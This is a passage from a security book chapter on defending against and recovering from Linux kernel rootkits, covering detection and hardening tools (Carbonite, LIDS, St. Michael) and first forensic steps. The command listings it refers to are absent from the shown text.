As you can see, kernel rootkits can be devastating and difficult to find. You cannot trust the binaries or the kernel itself when trying to determine whether a system has been compromised. Even checksum utilities such as Tripwire are rendered useless when the kernel has been compromised.
Carbonite is a Linux kernel module that “freezes” the status of every process in Linux’s task_struct, which is the kernel structure that maintains information on every running process in Linux, helping to discover nefarious LKMs. Carbonite captures information similar to lsof, ps, and a copy of the executable image for every process running on the system. This process query is successful even for the situation in which an intruder has hidden a process with a tool such as knark because carbonite executes within the kernel context on the victim host.
Prevention is always the best countermeasure we can recommend. Using a program such as Linux Intrusion Detection System (LIDS) is a great preventative measure that you can enable for your Linux systems. LIDS is available from.lids.org and provides the following capabilities and more:
• The ability to “seal” the kernel from modification
• The ability to prevent the loading and unloading of kernel modules
• Immutable and append-only file attributes
• Locking of shared memory segments
• Process ID manipulation protection
• Protection of sensitive/dev/files
• Port scan detection
LIDS is a kernel patch that must be applied to your existing kernel source, and the kernel must be rebuilt. After LIDS is installed, use the lidsadm tool to “seal” the kernel to prevent much of the aforementioned LKM shenanigans.
For systems other than Linux, you may want to investigate disabling LKM support on systems that demand the highest level of security. This is not the most elegant solution, but it may prevent script kiddies from ruining your day. In addition to LIDS, a relatively new package has been developed to stop rootkits in their tracks. St. Michael (sourceforge.net/projects/stjude) is an LKM that attempts to detect and divert attempts to install a kernel module back door into a running Linux system. This is done by monitoring the init_module and delete_module processes for changes in the system call table.
Rootkit Recovery
We cannot provide extensive incident response or computer forensic procedures here. For that we refer you to the comprehensive tome Hacking Exposed: Computer Forensics, 2nd Edition, by Chris Davis, Aaron Philipp, and David Cowen (McGraw-Hill Professional, 2009). However, it is important to arm yourself with various resources that you can draw upon should that fateful phone call come. “What phone call?” you ask. It will go something like this. “Hi, I am the admin for so-and-so. I have reason to believe that your systems have been attacking ours.” “How can this be? All looks normal here,” you respond. Your caller says to check it out and get back to him. So now you have that special feeling in your stomach that only an admin who has been hacked can appreciate. You need to determine what happened and how. Remain calm and realize that any action you take on the system may affect the electronic evidence of an intrusion. Just by viewing a file, you will affect the last access timestamp. A good first step in preserving evidence is to create a toolkit with statically linked binary files that have been cryptographically verified to vendor-supplied binaries. The use of statically linked binary files is necessary in case attackers modify shared library files on the compromised system. This should be done before an incident occurs. You need to maintain a floppy or CD-ROM of common statically linked programs that, at a minimum, include the following:

With this toolkit in hand, it is important to preserve the three timestamps associated with each file on a UNIX system. The three timestamps include the last access time, time of modification, and time of creation. A simple way of saving this information is to run the following commands and to save the output to a floppy or other external media:

At a minimum, you can begin to review the output offline without further disturbing the suspect system. In most cases, you are dealing with a canned rootkit installed with a default configuration. Depending on when the rootkit was installed, you should be able to see many of the rootkit files, sniffer logs, and so on. This assumes that you are dealing with a rootkit that has not modified the kernel. Any modifications to the kernel, and all bets are off on getting valid results from the aforementioned commands. Consider using secure boot media such as Helix (e-fense.com/helix/) when performing your forensic work on Linux systems. This should give you enough information to start to determine whether you have been rootkitted.
Take copious notes on exactly what commands you run and the related output. You should also ensure that you have a good incident-response plan in place before an actual incident. Don’t be one of the many people who go from detecting a security breach to calling the authorities. There are many other steps in between.
SUMMARY
As you have seen throughout this chapter, UNIX is a complex system that requires much thought to implement adequate security measures. The sheer power and elegance that make UNIX so popular are also its greatest security weaknesses. Myriad remote and local exploitation techniques may allow attackers to subvert the security of even the most hardened UNIX systems. Buffer overflow conditions are discovered daily. Insecure coding practices abound, whereas adequate tools to monitor such nefarious activities are outdated in a matter of weeks. It is a constant battle to stay ahead of the latest “zero-day” exploits, but it is a battle that must be fought. Table 5-3 provides additional resources to assist you in achieving security nirvana.
Table 5-3 UNIX Security Resources


All materials on the site are licensed Creative Commons Attribution-Sharealike 3.0 Unported CC BY-SA 3.0 & GNU Free Documentation License (GFDL)
If you are the copyright holder of any material contained on our site and intend to remove it, please contact our site administrator for approval.
© 2016-2026 All site design rights belong to S.Y.A.